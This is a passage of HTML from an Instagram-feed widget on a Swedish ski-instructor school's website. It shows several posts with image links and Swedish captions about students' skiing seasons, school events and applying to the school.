data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/441574193_450562060854553_7225145173070980616_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=altJBoP3ON8Q7kNvgEQmw50&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBLoTBzLTzh0KAO499Uv4Wxh-RlvLaQKFpM0rzIOnuhHA&amp;oe=6756115C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/441574193_450562060854553_7225145173070980616_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=altJBoP3ON8Q7kNvgEQmw50&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBLoTBzLTzh0KAO499Uv4Wxh-RlvLaQKFpM0rzIOnuhHA&amp;oe=6756115C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/441574193_450562060854553_7225145173070980616_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=altJBoP3ON8Q7kNvgEQmw50&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBLoTBzLTzh0KAO499Uv4Wxh-RlvLaQKFpM0rzIOnuhHA&amp;oe=6756115C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/441574193_450562060854553_7225145173070980616_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=altJBoP3ON8Q7kNvgEQmw50&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBLoTBzLTzh0KAO499Uv4Wxh-RlvLaQKFpM0rzIOnuhHA&amp;oe=6756115C&quot;}">
            <span class="sbi-screenreader">Även Elis i åk.1 lyckade skrapa ihop över 100 0</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Även Elis i åk.1 lyckade skrapa ihop över 100 000 höjdmeter denna säsong, snyggt jobbat 🤛🚀">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17851655730189236" data-date="1714492516">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C6ZC700COWB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/440253948_891176449448179_8026338748408995882_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cwTP15yvBvcQ7kNvgG6EUyU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYDkqwPULHV63sPUegMu9muFXPn3XJJ06_0S8Kr4vK-plQ&#038;oe=675624F1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/440253948_891176449448179_8026338748408995882_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cwTP15yvBvcQ7kNvgG6EUyU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDkqwPULHV63sPUegMu9muFXPn3XJJ06_0S8Kr4vK-plQ&amp;oe=675624F1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/440253948_891176449448179_8026338748408995882_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cwTP15yvBvcQ7kNvgG6EUyU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDkqwPULHV63sPUegMu9muFXPn3XJJ06_0S8Kr4vK-plQ&amp;oe=675624F1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/440253948_891176449448179_8026338748408995882_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cwTP15yvBvcQ7kNvgG6EUyU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDkqwPULHV63sPUegMu9muFXPn3XJJ06_0S8Kr4vK-plQ&amp;oe=675624F1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/440253948_891176449448179_8026338748408995882_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cwTP15yvBvcQ7kNvgG6EUyU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDkqwPULHV63sPUegMu9muFXPn3XJJ06_0S8Kr4vK-plQ&amp;oe=675624F1&quot;}">
            <span class="sbi-screenreader">Skidlärarmästerskapen i modifierad rundpingis ä</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Skidlärarmästerskapen i modifierad rundpingis är officiellt numera ett väldigt prestigefyllt event. 😃💪✌️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18045316096675212" data-date="1713515302">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C577TvIMOOj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/437893476_18427575055044325_2919883359974754996_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=TpwrUkKUKbYQ7kNvgEoX487&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBL9GsbFjlJjPGwUcVqX0I1ljxKLgDlDPhYB3WyUgAbjg&#038;oe=67562150" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/437893476_18427575055044325_2919883359974754996_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TpwrUkKUKbYQ7kNvgEoX487&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBL9GsbFjlJjPGwUcVqX0I1ljxKLgDlDPhYB3WyUgAbjg&amp;oe=67562150&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/437893476_18427575055044325_2919883359974754996_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TpwrUkKUKbYQ7kNvgEoX487&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBL9GsbFjlJjPGwUcVqX0I1ljxKLgDlDPhYB3WyUgAbjg&amp;oe=67562150&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/437893476_18427575055044325_2919883359974754996_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TpwrUkKUKbYQ7kNvgEoX487&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBL9GsbFjlJjPGwUcVqX0I1ljxKLgDlDPhYB3WyUgAbjg&amp;oe=67562150&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/437893476_18427575055044325_2919883359974754996_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TpwrUkKUKbYQ7kNvgEoX487&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBL9GsbFjlJjPGwUcVqX0I1ljxKLgDlDPhYB3WyUgAbjg&amp;oe=67562150&quot;}">
            <span class="sbi-screenreader">Det är antal dagar &amp; timmar Åk.1 har spenderat i</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Det är antal dagar &amp; timmar Åk.1 har spenderat i backen med skolan och på APL…plussa på den egna åkningen så kan du komma upp över 100 000 höjdmeter som @malung_isak gjorde 💥🚀

Än är vi inte klara utan nästa vecka har vi några åkdagar kvar och då vi ska njuta av vårvintern men utan liftar som transporterar oss 🏃🏽🎿

Än är det inte för sent att söka till oss, omvalsperioden för gymnasievalet är öppet så passa på att söka 🤙

#skistarsälen #kläppenskiresort #stötenisälen #skistartrysil #malungsälenskommun #malungsälensidrottsgymnasium #msgskola #arbetsplatsförlagtlärande #APL">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17851129536145313" data-date="1712739915">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5k0YAKMzyS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/436866328_18426025780044325_7682000249594026006_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Cnije0VupJoQ7kNvgEjdFdN&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBExjR1orRWZ29uu3zsXKPp-lItVOaN7hsH4CVFyYu3KA&#038;oe=6755F824" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436866328_18426025780044325_7682000249594026006_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cnije0VupJoQ7kNvgEjdFdN&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBExjR1orRWZ29uu3zsXKPp-lItVOaN7hsH4CVFyYu3KA&amp;oe=6755F824&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436866328_18426025780044325_7682000249594026006_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cnije0VupJoQ7kNvgEjdFdN&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBExjR1orRWZ29uu3zsXKPp-lItVOaN7hsH4CVFyYu3KA&amp;oe=6755F824&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436866328_18426025780044325_7682000249594026006_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cnije0VupJoQ7kNvgEjdFdN&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBExjR1orRWZ29uu3zsXKPp-lItVOaN7hsH4CVFyYu3KA&amp;oe=6755F824&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436866328_18426025780044325_7682000249594026006_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cnije0VupJoQ7kNvgEjdFdN&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBExjR1orRWZ29uu3zsXKPp-lItVOaN7hsH4CVFyYu3KA&amp;oe=6755F824&quot;}">
            <span class="sbi-screenreader">Vi börjar skönja hur nästa års klass kommer at</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vi börjar skönja hur nästa års klass kommer att se ut. Håll motivationen i skolan hela vägen fram till juni så ses vi i höst på Skidlärargymnasiet Välkomna!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18030220054816312" data-date="1712739519">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5kznTvuIew/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-15/437209904_405767552087196_3432356381909391085_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Cus-Q8rHVaoQ7kNvgEXCIEY&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYDgXTKTjnqZE25CL6uw4ZIJEsotQUyp-01A4tujKpQGlA&#038;oe=67560760" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.2885-15\/437209904_405767552087196_3432356381909391085_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cus-Q8rHVaoQ7kNvgEXCIEY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgXTKTjnqZE25CL6uw4ZIJEsotQUyp-01A4tujKpQGlA&amp;oe=67560760&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.2885-15\/437209904_405767552087196_3432356381909391085_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cus-Q8rHVaoQ7kNvgEXCIEY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgXTKTjnqZE25CL6uw4ZIJEsotQUyp-01A4tujKpQGlA&amp;oe=67560760&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.2885-15\/437209904_405767552087196_3432356381909391085_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cus-Q8rHVaoQ7kNvgEXCIEY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgXTKTjnqZE25CL6uw4ZIJEsotQUyp-01A4tujKpQGlA&amp;oe=67560760&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.2885-15\/437209904_405767552087196_3432356381909391085_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Cus-Q8rHVaoQ7kNvgEXCIEY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDgXTKTjnqZE25CL6uw4ZIJEsotQUyp-01A4tujKpQGlA&amp;oe=67560760&quot;}">
            <span class="sbi-screenreader">Kul att se att så många söker till oss. Ser att</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kul att se att så många söker till oss. Ser att några av er behöver jobba på med skolan för att bli behöriga. Jobba på fram till sommaren så ses vi i höst. Det är nära nu.

https://www.skidlarargymnasiet.se/?p=5577">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17931634967815692" data-date="1712578447">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5gAZgZMCCi/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/436703310_18425708947044325_4346825278378032170_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=X1pQnntBJCoQ7kNvgHsVYsU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYDNGjcQux_38V5VVc1yqOF3E0WyX2_2uXEwmBhiDvkyOg&#038;oe=6755FBB5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436703310_18425708947044325_4346825278378032170_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=X1pQnntBJCoQ7kNvgHsVYsU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDNGjcQux_38V5VVc1yqOF3E0WyX2_2uXEwmBhiDvkyOg&amp;oe=6755FBB5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436703310_18425708947044325_4346825278378032170_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=X1pQnntBJCoQ7kNvgHsVYsU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDNGjcQux_38V5VVc1yqOF3E0WyX2_2uXEwmBhiDvkyOg&amp;oe=6755FBB5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436703310_18425708947044325_4346825278378032170_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=X1pQnntBJCoQ7kNvgHsVYsU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDNGjcQux_38V5VVc1yqOF3E0WyX2_2uXEwmBhiDvkyOg&amp;oe=6755FBB5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/436703310_18425708947044325_4346825278378032170_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=X1pQnntBJCoQ7kNvgHsVYsU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDNGjcQux_38V5VVc1yqOF3E0WyX2_2uXEwmBhiDvkyOg&amp;oe=6755FBB5&quot;}">
            <span class="sbi-screenreader">Avklarad åkning för oss sistaårselever! 😎</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Avklarad åkning för oss sistaårselever! 😎">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18252143458218235" data-date="1711451971">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4-b0MgMpSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/434169759_18423480775044325_8901454656570385950_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wah9sc2KXNEQ7kNvgEO9_vh&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBz_Nfjfvi-VuzlQ1ZTjCHQZFa_ZHHCei2cPcecZKIZRw&#038;oe=67561CCB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/434169759_18423480775044325_8901454656570385950_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wah9sc2KXNEQ7kNvgEO9_vh&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBz_Nfjfvi-VuzlQ1ZTjCHQZFa_ZHHCei2cPcecZKIZRw&amp;oe=67561CCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/434169759_18423480775044325_8901454656570385950_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wah9sc2KXNEQ7kNvgEO9_vh&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBz_Nfjfvi-VuzlQ1ZTjCHQZFa_ZHHCei2cPcecZKIZRw&amp;oe=67561CCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/434169759_18423480775044325_8901454656570385950_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wah9sc2KXNEQ7kNvgEO9_vh&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBz_Nfjfvi-VuzlQ1ZTjCHQZFa_ZHHCei2cPcecZKIZRw&amp;oe=67561CCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/434169759_18423480775044325_8901454656570385950_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wah9sc2KXNEQ7kNvgEO9_vh&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBz_Nfjfvi-VuzlQ1ZTjCHQZFa_ZHHCei2cPcecZKIZRw&amp;oe=67561CCB&quot;}">
            <span class="sbi-screenreader">Idag har vi pratat kriterier inför uppåken efter</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Idag har vi pratat kriterier inför uppåken efter påsk. Teori och praktik ni vet.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18014886368191878" data-date="1711112834">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C40U9s8s2JF/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/433726713_18422777473044325_4252596567280930636_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lRNz8cWwNgEQ7kNvgHhAeKT&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBQWZwJ5mviw5ld_vxOLz2gHSjcstAR9n3AYiVioSxcBg&#038;oe=675606E8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433726713_18422777473044325_4252596567280930636_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lRNz8cWwNgEQ7kNvgHhAeKT&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQWZwJ5mviw5ld_vxOLz2gHSjcstAR9n3AYiVioSxcBg&amp;oe=675606E8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433726713_18422777473044325_4252596567280930636_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lRNz8cWwNgEQ7kNvgHhAeKT&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQWZwJ5mviw5ld_vxOLz2gHSjcstAR9n3AYiVioSxcBg&amp;oe=675606E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433726713_18422777473044325_4252596567280930636_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lRNz8cWwNgEQ7kNvgHhAeKT&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQWZwJ5mviw5ld_vxOLz2gHSjcstAR9n3AYiVioSxcBg&amp;oe=675606E8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433726713_18422777473044325_4252596567280930636_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lRNz8cWwNgEQ7kNvgHhAeKT&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQWZwJ5mviw5ld_vxOLz2gHSjcstAR9n3AYiVioSxcBg&amp;oe=675606E8&quot;}">
            <span class="sbi-screenreader">Idag körde vi norska ”väggen” 🤩 #skistart</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Idag körde vi norska ”väggen” 🤩 #skistartrysil #trysilfjellet #utpåturaldrisur #skistar #utomlands #ettannorlundaklassrum">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18019445690499073" data-date="1711047706">
    <div class="sbi_photo_wrap">
